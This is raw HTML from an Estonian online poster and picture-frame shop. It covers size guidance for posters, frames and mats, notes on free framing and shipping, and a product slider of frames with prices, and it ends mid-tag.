			<img width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;800&#039;%20height=&#039;800&#039;%20viewBox=&#039;0%200%20800%20800&#039;%3E%3C/svg%3E" class="attachment-large size-large perfmatters-lazy" alt="Wanderwall pakend" decoding="async" data-src="https://wanderwall.ee/wp-content/uploads/2020/11/ffeWanderwall-7252.jpg" data-srcset="https://wanderwall.ee/wp-content/uploads/2020/11/ffeWanderwall-7252.jpg 1000w, https://wanderwall.ee/wp-content/uploads/2020/11/ffeWanderwall-7252-300x300.jpg 300w, https://wanderwall.ee/wp-content/uploads/2020/11/ffeWanderwall-7252-100x100.jpg 100w, https://wanderwall.ee/wp-content/uploads/2020/11/ffeWanderwall-7252-600x600.jpg 600w" data-sizes="(max-width: 800px) 100vw, 800px" /><noscript><img width="800" height="800" src="https://wanderwall.ee/wp-content/uploads/2020/11/ffeWanderwall-7252.jpg" class="attachment-large size-large" alt="Wanderwall pakend" decoding="async" srcset="https://wanderwall.ee/wp-content/uploads/2020/11/ffeWanderwall-7252.jpg 1000w, https://wanderwall.ee/wp-content/uploads/2020/11/ffeWanderwall-7252-300x300.jpg 300w, https://wanderwall.ee/wp-content/uploads/2020/11/ffeWanderwall-7252-100x100.jpg 100w, https://wanderwall.ee/wp-content/uploads/2020/11/ffeWanderwall-7252-600x600.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>						
					</div>
								
<style>
#image_957407123 {
  width: 100%;
}
</style>
	</div>
	


		</div>
					</div>

	

</div></div>
    </div>
  </div>

  <script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
    jQuery(document).ready(function ($) {
      $("#accordion-detail-modal").insertBefore("header");

      $(".trigger-modal").on("click", function () {
        const modalId = $(this).data("modal");

        $("#accordion-detail-modal").fadeIn();
        $("body, html").addClass("no-scroll");

        $(".tab-panel").removeClass("active");
        $(".tab-btn").removeClass("active");

        $(`#${modalId}`).addClass("active");
        $(`.tab-btn[data-tab="${modalId}"]`).addClass("active");
      });

      $("#close-modal").on("click", function () {
        $("#accordion-detail-modal").fadeOut();
        $("body, html").removeClass("no-scroll");
      });

      $(document).on("click", function (event) {
        if ($(event.target).is("#accordion-detail-modal")) {
          $("#accordion-detail-modal").fadeOut();
          $("body, html").removeClass("no-scroll");
        }
      });

      $(".tab-btn").on("click", function () {
        const tabId = $(this).data("tab");

        $(".tab-panel").removeClass("active");
        $(".tab-btn").removeClass("active");

        $(`#${tabId}`).addClass("active");
        $(this).addClass("active");
      });
    });
  });</script>


		</div>
				
<style>
#col-571628420 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: 0px 0px -50px 0px;
}
</style>
	</div>

	

</div>


<div id="popup" class="popup-overlay" style="display: none;">
  <div class="popup-content">
    <button id="closePopup" style="float: right; background: none; border: none; font-size: 20px;">&times;</button>
    <div class="row"  id="row-1303427435">


	<div id="col-1323265665" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-center text-center is-small"  >
					<div class="icon-box-img" style="width: 46px">
				<div class="icon">
					<div class="icon-inner" style="color:rgb(0, 0, 0);">
						<?xml version="1.0" encoding="UTF-8"?>
<!-- Uploaded to: SVG Repo, www.svgrepo.com, Generator: SVG Repo Mixer Tools -->
<svg width="800px" height="800px" viewBox="0 0 36 36" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    
    <title>attention</title>
    <desc>Created with Sketch.</desc>
    <g id="icons" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="ui-gambling-website-lined-icnos-casinoshunter" transform="translate(-2422.000000, -282.000000)" fill="#1C1C1F" fill-rule="nonzero">
            <g id="1" transform="translate(1350.000000, 120.000000)">
                <path d="M1090,162 C1099.94113,162 1108,170.058875 1108,180 C1108,189.941125 1099.94113,198 1090,198 C1080.05887,198 1072,189.941125 1072,180 C1072,170.058875 1080.05887,162 1090,162 Z M1090,186 C1089.44772,186 1089,186.447715 1089,187 C1089,187.552285 1089.44772,188 1090,188 C1090.55228,188 1091,187.552285 1091,187 C1091,186.447715 1090.55228,186 1090,186 Z M1090,172 C1089.44772,172 1089,172.447715 1089,173 L1089,173 L1089,183 C1089,183.552285 1089.44772,184 1090,184 C1090.55228,184 1091,183.552285 1091,183 L1091,183 L1091,173 C1091,172.447715 1090.55228,172 1090,172 Z" id="attention">
</path>
            </g>
        </g>
    </g>
</svg>					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<h3><strong><span style="font-size: 13px; color: #222221;">Pöörame tähelepanu, et kui tellid postri koos pildiraami ja paspartuuga, siis Sa valid mõõdu pildiraami suuruse järgi, mitte postri suuruse järgi.<br />
</span></strong></h3>


		</div>
	</div>
	
	

		</div>
					</div>

	


	<div id="col-1514791296" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<p>Tegime õige suuruse leidmise Sinu jaoks lihtsaks. <strong>Postri eelvaate pildile kuvatakse automaatselt Sinu valitud raam ja paspartuu</strong>, et saaksid mugavalt leida oma lemmikud.</p>

		</div>
					</div>

	

	<div id="col-681656773" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<h3><strong>POSTRID</strong></h3>
<p>Enamik meie postreid on saadaval kõikides soovitud suurustes (v.a. ruudukujulised postrid). Suurus viitab alati tellimuse lõplikule mõõdule. Kui vajad inspiratsiooni õige suuruse valimiseks, soovitame külastada postrite komplektide lehte, kus saad leida ideid galeriiseinadelt, et visualiseerida erinevaid suuruseid eri ruumides.</p>

		</div>
					</div>

	

	<div id="col-1033946568" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<div id="text-1328368309" class="text">
		

<h3><strong>PILDIRAAMID</strong></h3>
<p>Pildiraamide mõõdud viitavad postrite suurusele, mis raamide sisse sobivad. Tegelik raami suurus võib olenevalt valitud profiilist ja raami laiusest olla veidi suurem. Meie raamid on saadaval nii koos postritega kui ka eraldi.</p>
<p>Kui valid postri koos pildiraamiga, siis <strong>raamime postri sinu eest ära ilma lisatasudeta</strong>. Kui oled juba postri ostnud ja otsid sellele sobivat raami, vali sama suurusega raam nagu on sinu poster. Meie raamidel on kasutajasõbralikud pööratavad klambrid, mis muudavad postri paigaldamise lihtsaks. Kõiki raame saab riputada nii vertikaalselt kui ka horisontaalselt.</p>
		
<style>
#text-1328368309 {
  color: rgb(34, 34, 33);
}
#text-1328368309 > * {
  color: rgb(34, 34, 33);
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-974011197" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<h3><strong>PASPARTUU</strong></h3>
<p>Paspartuu suurus viitab selle <strong>välimistele mõõtudele.</strong> Sisemõõt ehk paspartuu sisemine lõige peab vastama postri suurusele. Pane tähele, et paspartuu sisemõõdu tegelik suurus on ligikaudu 5 mm väiksem igast küljest, et see kataks postri korralikult ära. Altpoolt leiad kõikide meie pildiraamide ja paspartuude suuruste täpsed mõõdud ja juhendi.</p>
<p>Meie valged paspartuud on kõik <strong>valkja tooniga</strong> mitte kriitvalged. Seega tellides valge postri koos paspartuuga, võib paspartuu postri kõrval tunduda kollakama alatooniga.</p>


		</div>
					</div>

	

	<div id="col-1714107265" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<h3><strong>KITSAS PASPARTUU</strong></h3>
<p><strong>Paspartuude suurused</strong></p>
<p>21×30 cm paspartuu (sisemõõt: 15x20cm)<br />30×30 cm paspartuu (sisemõõt: 20×20 cm)<br />30×40 cm paspartuu (sisemõõt: 21×30 cm / A4)<br />40×40 cm paspartuu (sisemõõt: 30×30 cm)<br />40×50 cm paspartuu (sisemõõt: 30×40 cm)<br />50×50 cm paspartuu (sisemõõt: 40×40 cm)<br />50×70 cm paspartuu (sisemõõt: 40×50 cm)<br />70×100 cm paspartuu (sisemõõt: 50×70 cm)</p>

		</div>
					</div>

	


</div>
  </div>
</div>


		</div>
				
<style>
#col-35971925 > .col-inner {
  padding: 25px 20px 10px 20px;
}
@media (min-width:550px) {
  #col-35971925 > .col-inner {
    padding: 15px 0px 0px 35px;
  }
}
</style>
	</div>

	


<style>
#row-1590967480 > .col > .col-inner {
  background-color: rgb(255, 255, 255);
}
</style>
</div>
	<div id="gap-557502237" class="gap-element clearfix hide-for-small" style="display:block; height:auto;">
		
<style>
#gap-557502237 {
  padding-top: 30px;
}
</style>
	</div>
	

	<div id="gap-984853404" class="gap-element clearfix hide-for-small" style="display:block; height:auto;">
		
<style>
#gap-984853404 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row align-middle align-center hide-for-small"  id="row-1173690971">


	<div id="col-328360174" class="col medium-4 small-12 large-4"  >
				<div class="col-inner" style="background-color:rgb(255, 255, 255);" >
			
			


		<div class="icon-box featured-box icon-box-left text-left is-xsmall"  >
					<div class="icon-box-img" style="width: 20px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="256" height="256" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;256&#039;%20height=&#039;256&#039;%20viewBox=&#039;0%200%20256%20256&#039;%3E%3C/svg%3E" class="attachment-medium size-medium perfmatters-lazy" alt decoding="async" data-src="https://wanderwall.ee/wp-content/uploads/2024/11/box.png" data-srcset="https://wanderwall.ee/wp-content/uploads/2024/11/box.png 256w, https://wanderwall.ee/wp-content/uploads/2024/11/box-32x32.png 32w, https://wanderwall.ee/wp-content/uploads/2024/11/box-100x100.png 100w" data-sizes="(max-width: 256px) 100vw, 256px" /><noscript><img width="256" height="256" src="https://wanderwall.ee/wp-content/uploads/2024/11/box.png" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://wanderwall.ee/wp-content/uploads/2024/11/box.png 256w, https://wanderwall.ee/wp-content/uploads/2024/11/box-32x32.png 32w, https://wanderwall.ee/wp-content/uploads/2024/11/box-100x100.png 100w" sizes="(max-width: 256px) 100vw, 256px" /></noscript>					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="gap-452869694" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-452869694 {
  padding-top: 2px;
}
</style>
	</div>
	

	<div id="text-274309616" class="text">
		

<p>Trükitud ja pakendatud Eestis</span></p>
		
<style>
#text-274309616 {
  font-size: 0.85rem;
}
</style>
	</div>
	

		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-600212106" class="col medium-4 small-12 large-4"  >
				<div class="col-inner" style="background-color:rgb(255, 255, 255);" >
			
			


		<div class="icon-box featured-box icon-box-left text-left is-xsmall"  >
					<div class="icon-box-img" style="width: 20px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="256" height="256" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;256&#039;%20height=&#039;256&#039;%20viewBox=&#039;0%200%20256%20256&#039;%3E%3C/svg%3E" class="attachment-medium size-medium perfmatters-lazy" alt decoding="async" data-src="https://wanderwall.ee/wp-content/uploads/2024/11/frame.png" data-srcset="https://wanderwall.ee/wp-content/uploads/2024/11/frame.png 256w, https://wanderwall.ee/wp-content/uploads/2024/11/frame-32x32.png 32w, https://wanderwall.ee/wp-content/uploads/2024/11/frame-100x100.png 100w" data-sizes="(max-width: 256px) 100vw, 256px" /><noscript><img width="256" height="256" src="https://wanderwall.ee/wp-content/uploads/2024/11/frame.png" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://wanderwall.ee/wp-content/uploads/2024/11/frame.png 256w, https://wanderwall.ee/wp-content/uploads/2024/11/frame-32x32.png 32w, https://wanderwall.ee/wp-content/uploads/2024/11/frame-100x100.png 100w" sizes="(max-width: 256px) 100vw, 256px" /></noscript>					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="gap-1388955822" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1388955822 {
  padding-top: 2px;
}
</style>
	</div>
	

	<div id="text-695093904" class="text">
		

<p>Tasuta raamimise teenus</p>
		
<style>
#text-695093904 {
  font-size: 0.85rem;
}
</style>
	</div>
	

		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-660205736" class="col medium-4 small-12 large-4"  >
				<div class="col-inner" style="background-color:rgb(255, 255, 255);" >
			
			


		<div class="icon-box featured-box icon-box-left text-left is-xsmall"  style="margin:0px 0px 0px -1px;">
					<div class="icon-box-img" style="width: 20px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="181" height="181" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;181&#039;%20height=&#039;181&#039;%20viewBox=&#039;0%200%20181%20181&#039;%3E%3C/svg%3E" class="attachment-medium size-medium perfmatters-lazy" alt decoding="async" data-src="https://wanderwall.ee/wp-content/uploads/2024/11/euro-sign-update.png" data-srcset="https://wanderwall.ee/wp-content/uploads/2024/11/euro-sign-update.png 181w, https://wanderwall.ee/wp-content/uploads/2024/11/euro-sign-update-32x32.png 32w, https://wanderwall.ee/wp-content/uploads/2024/11/euro-sign-update-100x100.png 100w" data-sizes="(max-width: 181px) 100vw, 181px" /><noscript><img width="181" height="181" src="https://wanderwall.ee/wp-content/uploads/2024/11/euro-sign-update.png" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://wanderwall.ee/wp-content/uploads/2024/11/euro-sign-update.png 181w, https://wanderwall.ee/wp-content/uploads/2024/11/euro-sign-update-32x32.png 32w, https://wanderwall.ee/wp-content/uploads/2024/11/euro-sign-update-100x100.png 100w" sizes="(max-width: 181px) 100vw, 181px" /></noscript>					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="gap-1089084612" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1089084612 {
  padding-top: 2px;
}
</style>
	</div>
	

	<div id="text-3008536210" class="text">
		

<p>Tasuta transport alates 69 eurost</p>
		
<style>
#text-3008536210 {
  font-size: 0.85rem;
}
</style>
	</div>
	

		</div>
	</div>
	
	

		</div>
					</div>

	


<style>
#row-1173690971 > .col > .col-inner {
  padding: 0px 0px 0px 50px;
  background-color: rgb(251, 249, 249);
}
</style>
</div>
	<div id="gap-149371735" class="gap-element clearfix show-for-small" style="display:block; height:auto;">
		
<style>
#gap-149371735 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="is-divider divider clearfix" style="margin-top:1px;margin-bottom:1px;max-width:2400px;height:1px;background-color:rgb(34, 34, 33);"></div>

	<div id="gap-901523217" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-901523217 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row row-collapse" style="max-width:1300px" id="row-1232063908">


	<div id="col-1432377227" class="col small-12 large-12"  >
				<div class="col-inner" style="background-color:rgb(255, 255, 255);" >
			
			

	<div id="text-3530543744" class="text collapse">
		

<h3>VALITUD JUST SINULE</span></h3>
		
<style>
#text-3530543744 {
  font-size: 1.5rem;
  text-align: center;
}
</style>
	</div>
	
	<div id="gap-101388797" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-101388797 {
  padding-top: 30px;
}
</style>
	</div>
	

	
  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-xsmall row-full-width slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  
	     <div class="product-small col has-hover product type-product post-143779 status-publish instock product_cat-alumiinium-raamid product_cat-pildiraamid product_cat-puitraamid product_tag-alumiinium product_tag-must has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://wanderwall.ee/toode/punane-puidust-pildiraam-copy-2/">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;300&#039;%20viewBox=&#039;0%200%20300%20300&#039;%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail perfmatters-lazy" alt="Alumiinium matt pildiraam seinale" decoding="async" data-src="https://wanderwall.ee/wp-content/uploads/2021/03/Alumat_Black_1-300x300.jpg" data-srcset="https://wanderwall.ee/wp-content/uploads/2021/03/Alumat_Black_1-300x300.jpg 300w, https://wanderwall.ee/wp-content/uploads/2021/03/Alumat_Black_1-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="300" src="https://wanderwall.ee/wp-content/uploads/2021/03/Alumat_Black_1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Alumiinium matt pildiraam seinale" decoding="async" srcset="https://wanderwall.ee/wp-content/uploads/2021/03/Alumat_Black_1-300x300.jpg 300w, https://wanderwall.ee/wp-content/uploads/2021/03/Alumat_Black_1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;300&#039;%20viewBox=&#039;0%200%20300%20300&#039;%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image perfmatters-lazy" alt="Alumiinium matt pildiraam seinale" aria-hidden="true" decoding="async" data-src="https://wanderwall.ee/wp-content/uploads/2021/03/Alumat_Black_2-300x300.jpg" data-srcset="https://wanderwall.ee/wp-content/uploads/2021/03/Alumat_Black_2-300x300.jpg 300w, https://wanderwall.ee/wp-content/uploads/2021/03/Alumat_Black_2-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="300" src="https://wanderwall.ee/wp-content/uploads/2021/03/Alumat_Black_2-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alumiinium matt pildiraam seinale" aria-hidden="true" decoding="async" srcset="https://wanderwall.ee/wp-content/uploads/2021/03/Alumat_Black_2-300x300.jpg 300w, https://wanderwall.ee/wp-content/uploads/2021/03/Alumat_Black_2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://wanderwall.ee/toode/punane-puidust-pildiraam-copy-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Matt must alumiinium pildiraam</a></p></div><div class="price-wrapper">
	<span class="price">Alates <span class="woocommerce-Price-amount amount"><bdi>12.95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:143779,&quot;item_id&quot;:143779,&quot;item_name&quot;:&quot;Matt must alumiinium pildiraam&quot;,&quot;sku&quot;:143779,&quot;price&quot;:12.95,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;K\u00f5ik pildiraamid&quot;,&quot;id&quot;:143779,&quot;productlink&quot;:&quot;https:\/\/wanderwall.ee\/toode\/punane-puidust-pildiraam-copy-2\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-143857 status-publish last instock product_cat-pildiraamid product_cat-puitraamid product_tag-puit product_tag-roheline has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://wanderwall.ee/toode/roheline-puidust-pildiraam/">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;300&#039;%20viewBox=&#039;0%200%20300%20300&#039;%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail perfmatters-lazy" alt="Roheline puidust pildiraam" decoding="async" data-src="https://wanderwall.ee/wp-content/uploads/2024/04/Roheline_eest-300x300.jpg" data-srcset="https://wanderwall.ee/wp-content/uploads/2024/04/Roheline_eest-300x300.jpg 300w, https://wanderwall.ee/wp-content/uploads/2024/04/Roheline_eest-280x280.jpg 280w, https://wanderwall.ee/wp-content/uploads/2024/04/Roheline_eest-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="300" src="https://wanderwall.ee/wp-content/uploads/2024/04/Roheline_eest-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Roheline puidust pildiraam" decoding="async" srcset="https://wanderwall.ee/wp-content/uploads/2024/04/Roheline_eest-300x300.jpg 300w, https://wanderwall.ee/wp-content/uploads/2024/04/Roheline_eest-280x280.jpg 280w, https://wanderwall.ee/wp-content/uploads/2024/04/Roheline_eest-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;300&#039;%20viewBox=&#039;0%200%20300%20300&#039;%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image perfmatters-lazy" alt="Alternative view of Roheline puidust pildiraam" aria-hidden="true" decoding="async" data-src="https://wanderwall.ee/wp-content/uploads/2024/04/Roheline_kulg-300x300.jpg" data-srcset="https://wanderwall.ee/wp-content/uploads/2024/04/Roheline_kulg-300x300.jpg 300w, https://wanderwall.ee/wp-content/uploads/2024/04/Roheline_kulg-280x280.jpg 280w, https://wanderwall.ee/wp-content/uploads/2024/04/Roheline_kulg-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="300" src="https://wanderwall.ee/wp-content/uploads/2024/04/Roheline_kulg-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Roheline puidust pildiraam" aria-hidden="true" decoding="async" srcset="https://wanderwall.ee/wp-content/uploads/2024/04/Roheline_kulg-300x300.jpg 300w, https://wanderwall.ee/wp-content/uploads/2024/04/Roheline_kulg-280x280.jpg 280w, https://wanderwall.ee/wp-content/uploads/2024/04/Roheline_kulg-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://wanderwall.ee/toode/roheline-puidust-pildiraam/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Roheline puidust pildiraam</a></p></div><div class="price-wrapper">
	<span class="price">Alates <span class="woocommerce-Price-amount amount"><bdi>15.95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:143857,&quot;item_id&quot;:143857,&quot;item_name&quot;:&quot;Roheline puidust pildiraam&quot;,&quot;sku&quot;:143857,&quot;price&quot;:15.95,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;K\u00f5ik pildiraamid&quot;,&quot;id&quot;:143857,&quot;productlink&quot;:&quot;https:\/\/wanderwall.ee\/toode\/roheline-puidust-pildiraam\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-144183 status-publish first instock product_cat-pildiraamid product_cat-ruudukujuline-pildiraam product_tag-pruun product_tag-puit has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://wanderwall.ee/toode/ruudukujuline-tume-tamm-pildiraam/">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;300&#039;%20viewBox=&#039;0%200%20300%20300&#039;%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail perfmatters-lazy" alt="Ruudukujuline tumedast tammepuidust pildiraam" decoding="async" data-src="https://wanderwall.ee/wp-content/uploads/2025/02/Dark-Oak-Ruut-eest-300x300.png" data-srcset="https://wanderwall.ee/wp-content/uploads/2025/02/Dark-Oak-Ruut-eest-300x300.png 300w, https://wanderwall.ee/wp-content/uploads/2025/02/Dark-Oak-Ruut-eest-400x400.png 400w, https://wanderwall.ee/wp-content/uploads/2025/02/Dark-Oak-Ruut-eest-800x800.png 800w, https://wanderwall.ee/wp-content/uploads/2025/02/Dark-Oak-Ruut-eest-280x280.png 280w, https://wanderwall.ee/wp-content/uploads/2025/02/Dark-Oak-Ruut-eest-768x768.png 768w, https://wanderwall.ee/wp-content/uploads/2025/02/Dark-Oak-Ruut-eest-600x600.png 600w, https://wanderwall.ee/wp-content/uploads/2025/02/Dark-Oak-Ruut-eest-100x100.png 100w, https://wanderwall.ee/wp-content/uploads/2025/02/Dark-Oak-Ruut-eest.png 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="300" src="https://wanderwall.ee/wp-content/uploads/2025/02/Dark-Oak-Ruut-eest-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ruudukujuline tumedast tammepuidust pildiraam" decoding="async" srcset="https://wanderwall.ee/wp-content/uploads/2025/02/Dark-Oak-Ruut-eest-300x300.png 300w, https://wanderwall.ee/wp-content/uploads/2025/02/Dark-Oak-Ruut-eest-400x400.png 400w, https://wanderwall.ee/wp-content/uploads/2025/02/Dark-Oak-Ruut-eest-800x800.png 800w, https://wanderwall.ee/wp-content/uploads/2025/02/Dark-Oak-Ruut-eest-280x280.png 280w, https://wanderwall.ee/wp-content/uploads/2025/02/Dark-Oak-Ruut-eest-768x768.png 768w, https://wanderwall.ee/wp-content/uploads/2025/02/Dark-Oak-Ruut-eest-600x600.png 600w, https://wanderwall.ee/wp-content/uploads/2025/02/Dark-Oak-Ruut-eest-100x100.png 100w, https://wanderwall.ee/wp-content/uploads/2025/02/Dark-Oak-Ruut-eest.png 1000w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;300&#039;%20viewBox=&#039;0%200%20300%20300&#039;%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image perfmatters-lazy" alt="Alternative view of Ruudukujuline tumedast tammepuidust pildiraam" aria-hidden="true" decoding="async" data-src="https://wanderwall.ee/wp-content/uploads/2025/02/Dark-Oak-ruut-nurgast-300x300.png" data-srcset="https://wanderwall.ee/wp-content/uploads/2025/02/Dark-Oak-ruut-nurgast-300x300.png 300w, https://wanderwall.ee/wp-content/uploads/2025/02/Dark-Oak-ruut-nurgast-400x400.png 400w, https://wanderwall.ee/wp-content/uploads/2025/02/Dark-Oak-ruut-nurgast-800x800.png 800w, https://wanderwall.ee/wp-content/uploads/2025/02/Dark-Oak-ruut-nurgast-280x280.png 280w, https://wanderwall.ee/wp-content/uploads/2025/02/Dark-Oak-ruut-nurgast-768x768.png 768w, https://wanderwall.ee/wp-content/uploads/2025/02/Dark-Oak-ruut-nurgast-600x600.png 600w, https://wanderwall.ee/wp-content/uploads/2025/02/Dark-Oak-ruut-nurgast-100x100.png 100w, https://wanderwall.ee/wp-content/uploads/2025/02/Dark-Oak-ruut-nurgast.png 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="300" src="https://wanderwall.ee/wp-content/uploads/2025/02/Dark-Oak-ruut-nurgast-300x300.png" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Ruudukujuline tumedast tammepuidust pildiraam" aria-hidden="true" decoding="async" srcset="https://wanderwall.ee/wp-content/uploads/2025/02/Dark-Oak-ruut-nurgast-300x300.png 300w, https://wanderwall.ee/wp-content/uploads/2025/02/Dark-Oak-ruut-nurgast-400x400.png 400w, https://wanderwall.ee/wp-content/uploads/2025/02/Dark-Oak-ruut-nurgast-800x800.png 800w, https://wanderwall.ee/wp-content/uploads/2025/02/Dark-Oak-ruut-nurgast-280x280.png 280w, https://wanderwall.ee/wp-content/uploads/2025/02/Dark-Oak-ruut-nurgast-768x768.png 768w, 